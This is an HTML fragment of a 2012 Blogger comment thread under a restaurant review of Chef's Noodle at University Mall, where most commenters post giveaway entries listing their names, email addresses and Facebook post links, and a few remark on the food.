src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzQN7HCEnIE-AnPBwxaK_Rvll9QPAMz-9_zSrbWJTJUBT9AraHVxuhstET3YXoB6zorfS46rk5gN6pxZu_yy69MbM8Xxe9xbZrc-WH7pb5LQhoArB_n4eLk5tT7vnXcQ/s45-c/553558_455819677765755_100000131796004_1756835_1622334536_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01047859647232943911" rel="nofollow">Jelyza Reyes</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1345876854102#c1160076973765039733">August 25, 2012 at 2:40&#8239;PM</a></span></div><p class="comment-content">Name: Jalysa Reyes<br>GFC Name: Jalysa Reyes<br>Email Address: ekay525@yahoo.com<br>FB Post Link:</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1160076973765039733">Reply</a><span class="item-control blog-admin blog-admin pid-298158281"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1160076973765039733">Delete</a></span></span></div><div class="comment-replies"><div id="c1160076973765039733-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1160076973765039733-ra" class="thread-chrome thread-expanded"><div></div><div id="c1160076973765039733-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1160076973765039733">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1160076973765039733-ce"></div></li><li class="comment" id="c3402173511729006124"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05391314071635525768" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1345877434252#c3402173511729006124">August 25, 2012 at 2:50&#8239;PM</a></span></div><p class="comment-content">Name: Rhiyaisa Brillo<br>GFC Name: Rhiyaisa Brillo<br>Email Address: rai.brillo@gmail.com<br>FB Post Link: https://www.facebook.com/rhiyaisa.brillo/posts/271038236345600</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3402173511729006124">Reply</a><span class="item-control blog-admin blog-admin pid-1464114563"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3402173511729006124">Delete</a></span></span></div><div class="comment-replies"><div id="c3402173511729006124-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3402173511729006124-ra" class="thread-chrome thread-expanded"><div></div><div id="c3402173511729006124-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3402173511729006124">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3402173511729006124-ce"></div></li><li class="comment" id="c1575545149038305656"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir0bVHA_cIFHHna82G38cngv3iJRikuPc3qd6sOv89P6FGLChecDyCIp-L9xUw4xkdZgmCP_LqmwNuRCL3lesWu15z5M4xRYNbNpXQjD7vVPr_F2wk3Pjx1c16ePN47z8/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15077474046070653261" rel="nofollow">Arvin U. de la Peña</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1345880194420#c1575545149038305656">August 25, 2012 at 3:36&#8239;PM</a></span></div><p class="comment-content">yummy.........</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1575545149038305656">Reply</a><span class="item-control blog-admin blog-admin pid-1304908994"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1575545149038305656">Delete</a></span></span></div><div class="comment-replies"><div id="c1575545149038305656-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1575545149038305656-ra" class="thread-chrome thread-expanded"><div></div><div id="c1575545149038305656-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1575545149038305656">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1575545149038305656-ce"></div></li><li class="comment" id="c7405931464426495425"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.facebook.com/maricris.roxas.1" rel="nofollow">Maricris Roxas</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1345887213600#c7405931464426495425">August 25, 2012 at 5:33&#8239;PM</a></span></div><p class="comment-content">NAME: Maricris Roxas<br>GFC NAME: Maricris Roxas<br>EMAIL ADDRESS: rmacky_23@yahoo.com<br>FB POST LINK: http://www.facebook.com/maricris.roxas.1/posts/291028254337565<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7405931464426495425">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7405931464426495425">Delete</a></span></span></div><div class="comment-replies"><div id="c7405931464426495425-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7405931464426495425-ra" class="thread-chrome thread-expanded"><div></div><div id="c7405931464426495425-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7405931464426495425">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7405931464426495425-ce"></div></li><li class="comment" id="c7128685155954085858"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimqevLc04AIgOdTvd8G3C23bZuwB9CJD8kYsqEHmJWw7Fd1fXk9bpJMGZxnz6IwsKNaeMdFDH4Mogcsy21diHpi14-5yY1fibkN8fuyCxVEh46JwqgAS7aUBlhvk5mOg/s45-c/225490_1883037369131_1637259655_1845561_2224013_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02637739721982213692" rel="nofollow">Gerlie</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1345893221809#c7128685155954085858">August 25, 2012 at 7:13&#8239;PM</a></span></div><p class="comment-content">Name: Gerlie Distor<br>GFC Name: Gerlie Distor<br>Email Address: gwerlie_1005@yahoo.com<br>FB Post Link: https://www.facebook.com/gwerlie1005/posts/446530238731871</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7128685155954085858">Reply</a><span class="item-control blog-admin blog-admin pid-200265077"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7128685155954085858">Delete</a></span></span></div><div class="comment-replies"><div id="c7128685155954085858-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7128685155954085858-ra" class="thread-chrome thread-expanded"><div></div><div id="c7128685155954085858-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7128685155954085858">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7128685155954085858-ce"></div></li><li class="comment" id="c3823081753289549352"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.travel-on-a-shoe-string.blogspot.com/" rel="nofollow">Cha</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1345895993255#c3823081753289549352">August 25, 2012 at 7:59&#8239;PM</a></span></div><p class="comment-content">Name: Cha Sy<br>GFC Name: Travelonashoestring<br>Email Address: chasy8@gmail.com<br>FB Post Link:https://www.facebook.com/travelonshoestring/posts/199525406844379</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3823081753289549352">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3823081753289549352">Delete</a></span></span></div><div class="comment-replies"><div id="c3823081753289549352-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3823081753289549352-ra" class="thread-chrome thread-expanded"><div></div><div id="c3823081753289549352-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3823081753289549352">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3823081753289549352-ce"></div></li><li class="comment" id="c636552801845288477"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Carolyn Ong</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1345896150187#c636552801845288477">August 25, 2012 at 8:02&#8239;PM</a></span></div><p class="comment-content">Name:Carolyn Ong<br>GFC Name:Carolyn Ong<br>Email Address: rolter2002@gmail.com<br>FB Post Link:https://www.facebook.com/carol.ong.12/posts/490309257665428</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="636552801845288477">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/636552801845288477">Delete</a></span></span></div><div class="comment-replies"><div id="c636552801845288477-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c636552801845288477-ra" class="thread-chrome thread-expanded"><div></div><div id="c636552801845288477-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="636552801845288477">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c636552801845288477-ce"></div></li><li class="comment" id="c1721871058787173777"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.facebook.com/carinataco" rel="nofollow">Carina Taco</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1345897564289#c1721871058787173777">August 25, 2012 at 8:26&#8239;PM</a></span></div><p class="comment-content">Name:Carina Taco<br> GFC Name:@Athiena17<br> Email Address:carinataco@yahoo.com<br> FB Post Link:http://www.facebook.com/carinataco/posts/219327778193977</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1721871058787173777">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1721871058787173777">Delete</a></span></span></div><div class="comment-replies"><div id="c1721871058787173777-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1721871058787173777-ra" class="thread-chrome thread-expanded"><div></div><div id="c1721871058787173777-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1721871058787173777">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1721871058787173777-ce"></div></li><li class="comment" id="c5630652049383536727"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1345897951247#c5630652049383536727">August 25, 2012 at 8:32&#8239;PM</a></span></div><p class="comment-content">Name: Tricia Mae Punzalan<br>GFC Name: trishchaos&#9829; / @Itchaaaa<br>Email Address: trishapunzalan@yahoo.com<br>FB Post Link: https://www.facebook.com/Itchaaaa/posts/151086755029561</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5630652049383536727">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5630652049383536727">Delete</a></span></span></div><div class="comment-replies"><div id="c5630652049383536727-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5630652049383536727-ra" class="thread-chrome thread-expanded"><div></div><div id="c5630652049383536727-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5630652049383536727">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5630652049383536727-ce"></div></li><li class="comment" id="c6240919801565186211"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12030541213929577876" rel="nofollow">Jay Park</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1345897998002#c6240919801565186211">August 25, 2012 at 8:33&#8239;PM</a></span></div><p class="comment-content">Name: Tricia Mae Punzalan<br>GFC Name: trishchaos&#9829; / @Itchaaaa<br>Email Address: trishapunzalan@yahoo.com<br>FB Post Link: https://www.facebook.com/Itchaaaa/posts/151086755029561</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6240919801565186211">Reply</a><span class="item-control blog-admin blog-admin pid-1985397498"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6240919801565186211">Delete</a></span></span></div><div class="comment-replies"><div id="c6240919801565186211-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6240919801565186211-ra" class="thread-chrome thread-expanded"><div></div><div id="c6240919801565186211-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6240919801565186211">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6240919801565186211-ce"></div></li><li class="comment" id="c2877588542163593565"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgf2dfYqGbqs8ua8ndHNkJ8HWYNjvxA-t6-61AMXleJsQKG6Q5qJ67K708zWu3AeEugHgtHJPwXSnvIiUNuyOHHFe1dmCmrm18fedMG9hu023qjefjcfkJW3se3ns8rFsg/s45-c/576706_2218493598264_1823545355_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06539141401054972832" rel="nofollow">Raine Pal</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1345954281055#c2877588542163593565">August 26, 2012 at 12:11&#8239;PM</a></span></div><p class="comment-content">Huhuhuhu... I love to join the contest.  But I am from Davao.  :(<br>Anyway thanks for sharing this delectable foods.  I am hungry now.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2877588542163593565">Reply</a><span class="item-control blog-admin blog-admin pid-325073332"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2877588542163593565">Delete</a></span></span></div><div class="comment-replies"><div id="c2877588542163593565-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2877588542163593565-ra" class="thread-chrome thread-expanded"><div></div><div id="c2877588542163593565-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2877588542163593565">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2877588542163593565-ce"></div></li><li class="comment" id="c3628923628931196094"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjU1c8l8puUNBaEAdEAcsj-WMaN-30SO2_AVhWhV2npGrsIgbClejMEJB6wVxxcHmfTu8KkkdJb3m6hMH4X-Moq-3ZdNYwddwhZjfWUrMMWgfeCreQgzzVgbnCpaxjKENw/s45-c/IMG0106A.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17919776205854775555" rel="nofollow">tere</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1345959048157#c3628923628931196094">August 26, 2012 at 1:30&#8239;PM</a></span></div><p class="comment-content">Teresa Hundana<br>teresahundana<br>teresahundana@yahoo.com<br>https://www.facebook.com/teresa.hundana/posts/520555011293741</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3628923628931196094">Reply</a><span class="item-control blog-admin blog-admin pid-1670413781"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3628923628931196094">Delete</a></span></span></div><div class="comment-replies"><div id="c3628923628931196094-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3628923628931196094-ra" class="thread-chrome thread-expanded"><div></div><div id="c3628923628931196094-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3628923628931196094">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3628923628931196094-ce"></div></li><li class="comment" id="c8556551066068846309"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpSfTDlZgooMqcdz7k1VR9L-xhXuQ5Ho8jTYiHCYOgsuyekwTUWbcRkAr6VeVbhX-axtOQdxGEa2H0ePS2Xoy__pu5q-ATz15uyGFB_l6lUTxtsPTlHUvTB7OirmOaDyc/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12437922372908465135" rel="nofollow">cheyzerr</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1345961265056#c8556551066068846309">August 26, 2012 at 2:07&#8239;PM</a></span></div><p class="comment-content">Mary Cheyzerr Hundana<br>cheyzerr hundana<br>cheyzerr.hundana@yahoo.com<br>http://www.facebook.com/mary.cheyzerr/posts/343916869029004</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8556551066068846309">Reply</a><span class="item-control blog-admin blog-admin pid-1358618384"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8556551066068846309">Delete</a></span></span></div><div class="comment-replies"><div id="c8556551066068846309-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8556551066068846309-ra" class="thread-chrome thread-expanded"><div></div><div id="c8556551066068846309-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8556551066068846309">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8556551066068846309-ce"></div></li><li class="comment" id="c5957911828406397315"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqvrFKYCUvTQRJB3HTsF_o3cLBsRax9liuZz715f_GTxtUAAJMWo760Wf_K4EVRjiYZtHxzPFxkJpFpKvl0grEE69UUrUkE7pzyYVX0VN1fagmVfSAI1MKLtsc9ycDJk0/s45-c/zey.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15382288027107917006" rel="nofollow">zey</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1345963392896#c5957911828406397315">August 26, 2012 at 2:43&#8239;PM</a></span></div><p class="comment-content">Mary Zeychelle Hundana<br>zeychelle_hundana<br>zeychelle_hundana@yahoo.com<br>https://www.facebook.com/zeychelle/posts/261614853955961</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5957911828406397315">Reply</a><span class="item-control blog-admin blog-admin pid-394159367"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5957911828406397315">Delete</a></span></span></div><div class="comment-replies"><div id="c5957911828406397315-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5957911828406397315-ra" class="thread-chrome thread-expanded"><div></div><div id="c5957911828406397315-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5957911828406397315">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5957911828406397315-ce"></div></li><li class="comment" id="c6622066683892760557"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1lcfmVk7rzwEn7_Jc9Nps4FxOLBecAkandY6IrMEViiaOQ9qWA_gFyy0pzrENpZIdWg3j00QYTXO3I-qAQX2bkBVgFOIiSoDKwM5Q0pUWx7VFdLbVu3Fqjb86nAkVZw/s45-c/jmm.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14285836568172723544" rel="nofollow">jm</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1345965447028#c6622066683892760557">August 26, 2012 at 3:17&#8239;PM</a></span></div><p class="comment-content">John Michell Hundana<br>tic_tac_toe16<br>tic_tac_toe1616@yahoo.com<br><br>https://www.facebook.com/john.michell.7/posts/429061180478617</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6622066683892760557">Reply</a><span class="item-control blog-admin blog-admin pid-451299687"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6622066683892760557">Delete</a></span></span></div><div class="comment-replies"><div id="c6622066683892760557-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6622066683892760557-ra" class="thread-chrome thread-expanded"><div></div><div id="c6622066683892760557-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6622066683892760557">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6622066683892760557-ce"></div></li><li class="comment" id="c4146301504063992680"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02997633693200532132" rel="nofollow">willyvh</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1345967749827#c4146301504063992680">August 26, 2012 at 3:55&#8239;PM</a></span></div><p class="comment-content">wilfred hundana<br>wilfred hundana<br>maganda_kuno2006@yahoo.com<br><br>http://www.facebook.com/willy.vh.1/posts/334298543326973</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4146301504063992680">Reply</a><span class="item-control blog-admin blog-admin pid-1511720898"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4146301504063992680">Delete</a></span></span></div><div class="comment-replies"><div id="c4146301504063992680-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4146301504063992680-ra" class="thread-chrome thread-expanded"><div></div><div id="c4146301504063992680-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4146301504063992680">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4146301504063992680-ce"></div></li><li class="comment" id="c532959312532578073"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13659031893424026884" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1345988090491#c532959312532578073">August 26, 2012 at 9:34&#8239;PM</a></span></div><p class="comment-content">Name: Carizza Chua<br>GFC Name: carizza chua<br>Email Address: carizzachua@gmail.com<br>FB Post Link: http://www.facebook.com/carizzachua/posts/273876729383043</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="532959312532578073">Reply</a><span class="item-control blog-admin blog-admin pid-138331128"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/532959312532578073">Delete</a></span></span></div><div class="comment-replies"><div id="c532959312532578073-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c532959312532578073-ra" class="thread-chrome thread-expanded"><div></div><div id="c532959312532578073-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="532959312532578073">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c532959312532578073-ce"></div></li><li class="comment" id="c9061936721332154775"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15444448258559986736" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1345995508922#c9061936721332154775">August 26, 2012 at 11:38&#8239;PM</a></span></div><p class="comment-content">Name: Cheska E. Pagsanjan<br>GFC Name: Cheska Pagsanjan<br>Email Address: cheska_1234@yahoo.com<br>FB Post Link: https://www.facebook.com/mvcep/posts/449366655108193</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9061936721332154775">Reply</a><span class="item-control blog-admin blog-admin pid-1426839007"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/9061936721332154775">Delete</a></span></span></div><div class="comment-replies"><div id="c9061936721332154775-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9061936721332154775-ra" class="thread-chrome thread-expanded"><div></div><div id="c9061936721332154775-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9061936721332154775">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9061936721332154775-ce"></div></li><li class="comment" id="c2315581491187930179"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMhaMYh6rAn4eh3C9tsx6BIUu8TwJ9vfxShC7HNCia55l02o_7AYPKcm1PM7wuo1gGqmtMJbMSkQ4gE0LCFPUGKzlSUx-qVgxROoQDLYhAMgqjTNblq49JcZtCdHZ3/s45-c/Screen+Shot+2011-11-14+at+5.40.46+PM.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07911708367821754062" rel="nofollow">MaryJane Tauyan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1345995678064#c2315581491187930179">August 26, 2012 at 11:41&#8239;PM</a></span></div><p class="comment-content">that fire sushi looks so yummy! i love korean foods and even japanese too~ xx</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2315581491187930179">Reply</a><span class="item-control blog-admin blog-admin pid-1624476828"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2315581491187930179">Delete</a></span></span></div><div class="comment-replies"><div id="c2315581491187930179-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2315581491187930179-ra" class="thread-chrome thread-expanded"><div></div><div id="c2315581491187930179-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2315581491187930179">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2315581491187930179-ce"></div></li><li class="comment" id="c2603016708233119961"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJUlsPOE7iuf00wUwBy-4HZuUbK_Xx-g2hIIPmbmIeEY58NLtWTGGSH-qrq_vcRrSSto-IbCfgdejKbh4nPjfcFGv0MhQbdciwiMOYliJIqDS83fPFrO3EXHcEEfmsyw/s45-c/Strictly+formal.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09733293440314365447" rel="nofollow">Aldous</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1345998018715#c2603016708233119961">August 27, 2012 at 12:20&#8239;AM</a></span></div><p class="comment-content">university mall always brings back good memories </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2603016708233119961">Reply</a><span class="item-control blog-admin blog-admin pid-1035633613"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2603016708233119961">Delete</a></span></span></div><div class="comment-replies"><div id="c2603016708233119961-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2603016708233119961-ra" class="thread-chrome thread-expanded"><div></div><div 